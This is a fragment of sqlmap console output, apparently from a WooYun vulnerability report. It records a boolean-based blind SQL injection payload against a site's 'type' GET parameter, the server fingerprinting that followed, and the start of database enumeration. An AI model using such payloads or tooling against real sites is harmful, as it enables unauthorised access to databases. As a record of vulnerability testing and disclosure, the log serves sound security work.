 session file
[19:14:35] [INFO] resuming injection data from session file
[19:14:35] [INFO] resuming back-end DBMS 'microsoft sql server 2008' from sessio
n file
[19:14:35] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=008' AND 7437=7437 AND 'BLeU'='BLeU
---
[19:14:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:14:37] [INFO] fetching database names
[19:14:37] [INFO] fetching number of databases
www.wooyun.org
[19:14:37] [INFO] read from file 'C:\Python27\sqlmap\output\
sion': 17